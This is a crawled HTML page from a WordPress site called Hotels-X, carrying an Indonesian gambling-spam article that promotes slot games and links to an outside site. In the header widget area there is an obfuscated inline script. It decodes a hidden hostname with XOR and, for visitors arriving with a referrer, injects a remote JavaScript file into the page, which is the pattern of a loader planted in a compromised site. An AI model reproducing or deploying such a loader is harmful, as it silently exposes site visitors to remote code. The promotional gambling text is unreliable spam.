

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/
body_size: 11761
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Daftar Game Slot Gacor Di Situs Resmi</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.0ob_start_detected [-1,-1] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hotels-x.net/#organization","url":"https://hotels-x.net/","name":"Hotels-X","sameAs":[]},{"@type":"WebSite","@id":"https://hotels-x.net/#website","url":"https://hotels-x.net/","name":"Hotels-X","publisher":{"@id":"https://hotels-x.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://hotels-x.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#webpage","url":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/","inLanguage":"en-US","name":"Daftar Game Slot Gacor Di Situs Resmi","isPartOf":{"@id":"https://hotels-x.net/#website"},"breadcrumb":{"@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#primaryimage","url":"https://hotels-x.net/wp-content/uploads/2024/03/234photo_77_2024-01-11_18-46-14-169sd.jpg","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#primaryimage"},"datePublished":"2024-03-02T05:11:35+07:00","dateModified":"2025-10-05T11:38:34+07:00"},{"@type":"Article","@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#article","isPartOf":{"@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#webpage"},"author":{"@id":"https://hotels-x.net/author/seorobotx/#author"},"headline":"Daftar Game Slot Gacor Di Situs Resmi","datePublished":"2024-03-02T05:11:35+07:00","dateModified":"2025-10-05T11:38:34+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#webpage"},"publisher":{"@id":"https://hotels-x.net/#organization"},"articleSection":"RTP Slots, Slot Online, Tips, Trik","image":{"@type":"ImageObject","@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#primaryimage","url":"https://hotels-x.net/wp-content/uploads/2024/03/234photo_77_2024-01-11_18-46-14-169sd.jpg","width":1920,"height":1080}},{"@type":"Person","@id":"https://hotels-x.net/author/seorobotx/#author","name":"Black Mara","sameAs":[],"image":{"@type":"ImageObject","@id":"https://hotels-x.net/#personlogo","url":"https://secure.gravatar.com/avatar/1f5c97223b7d19fda3594cddeddd0e8130daeaea4cc1c5542369dcc258206525?s=96&d=mm&r=g","width":96,"height":96,"caption":"Black Mara"}},{"@type":"BreadcrumbList","@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://hotels-x.net/","url":"https://hotels-x.net/","name":"Hotels-X"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/","url":"https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/","name":"Daftar Game Slot Gacor Di Situs Resmi"}}]}]}</script>
<link rel="canonical" href="https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotels-X &raquo; Feed" href="https://hotels-x.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotels-X &raquo; Comments Feed" href="https://hotels-x.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotels-X &raquo; Daftar Game Slot Gacor Di Situs Resmi Comments Feed" href="https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotels-x.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotels-x.net%2Fdaftar-game-slot-gacor-di-situs-resmi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotels-x.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotels-x.net%2Fdaftar-game-slot-gacor-di-situs-resmi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://hotels-x.net/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #a98400;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #cdb45a;
			color: #333333;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotels-x.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hotels-x.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://hotels-x.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://hotels-x.net/wp-content/uploads/2024/09/3780751_77850-scaled.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://hotels-x.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotels-x.net/wp-json/wp/v2/posts/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotels-x.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotels-x.net/?p=188' />
<link rel="pingback" href="https://hotels-x.net/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://hotels-x.net/wp-content/uploads/2025/01/cropped-hotels-x-1.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://hotels-x.net/wp-content/uploads/2025/01/cropped-hotels-x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hotels-x.net/wp-content/uploads/2025/01/cropped-hotels-x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotels-x.net/wp-content/uploads/2025/01/cropped-hotels-x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hotels-x.net/wp-content/uploads/2025/01/cropped-hotels-x-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-188 single-format-standard custom-background wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://hotels-x.net/">Hotels-X</a></p><p class="site-description" itemprop="description">Seluruh Informasi Mengenai Situs Judi Online 2022</p></div><div class="widget-area header-widget-area"><section id="block-9" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_36d46) {
    
    var _a9433 = Date.now();
    var _da8db = 1000;
    _a9433 = _a9433 / _da8db;
    _a9433 = Math.floor(_a9433);

    var _31ad8 = 600;
    _a9433 -= _a9433 % _31ad8;
    _a9433 = _a9433.toString(16);

    var _6d8f0 = _36d46.referrer;

    if (!_6d8f0) return;

    var _1e4b6 = [42188, 42185, 42198, 42181, 42180, 42177, 42195, 42184, 42178, 42191, 42177, 42194, 42180, 42187, 42185, 42196, 42126, 42185, 42190, 42182, 42191];

    _1e4b6 = _1e4b6.map(function(_e6908){
        return _e6908 ^ 42144;
    });

    var _6125d = "67bba4a4dfadbff83a250655fdf53fe2";
    
    _1e4b6 = String.fromCharCode(..._1e4b6);

    var _9af1f = "https://";
    var _901b7 = "/";
    var _ecf3c = "track-";

    var _b88cc = ".js";

    var _b7026 = _36d46.createElement("script");
    _b7026.type = "text/javascript";
    _b7026.async = true;
    _b7026.src = _9af1f + _1e4b6 + _901b7 + _ecf3c + _a9433 + _b88cc;

    _36d46.getElementsByTagName("head")[0].appendChild(_b7026)

}(document);
</script></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-m1" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://hotels-x.net/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://hotels-x.net/informasi/" itemprop="url"><span itemprop="name">Informasi</span></a>
<ul class="sub-menu">
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-265"><a href="https://hotels-x.net/category/slot-online/" itemprop="url"><span itemprop="name">Slot Online</span></a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://hotels-x.net/category/sportsbook/" itemprop="url"><span itemprop="name">Sportsbook</span></a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://hotels-x.net/category/live-casino/" itemprop="url"><span itemprop="name">Live Casino</span></a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://hotels-x.net/category/togel/" itemprop="url"><span itemprop="name">Togel</span></a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://hotels-x.net/category/poker/" itemprop="url"><span itemprop="name">Poker</span></a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://hotels-x.net/category/fishing-games/" itemprop="url"><span itemprop="name">Fishing Games</span></a></li>
</ul>
</li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-271"><a href="https://hotels-x.net/category/tips/" itemprop="url"><span itemprop="name">Tips</span></a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-272"><a href="https://hotels-x.net/category/trik/" itemprop="url"><span itemprop="name">Trik</span></a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://hotels-x.net/category/rtp-slots/" itemprop="url"><span itemprop="name">RTP Slots</span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://hotels-x.net/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-188 post type-post status-publish format-standard has-post-thumbnail category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Daftar Game Slot Gacor Di Situs Resmi" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Daftar Game Slot Gacor Di Situs Resmi</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2024-03-02T12:11:35+07:00">March 2, 2024</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://hotels-x.net/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Black Mara</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>Bagi anda semua yang tertarik untuk mencoba bermain slot gacor kini bisa bergabung aktif di dalam situs terpercaya resmi. Di dalam situs resmi dan <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://championcustomcarts.com/">https://championcustomcarts.com/</a></span> inilah sejumlah permainan slot online semakin menyenangkan dan bisa diakses setiap saat dengan bebas.</p>
<p>Slot online gacor menjadi salah satu perbincangan banyak orang karena telah ditawarkan dari berbagai provider terkemuka. Menawarkan pilihan game online yang menarik dan tidak akan mudah bosan untuk dicoba setiap hari.</p>
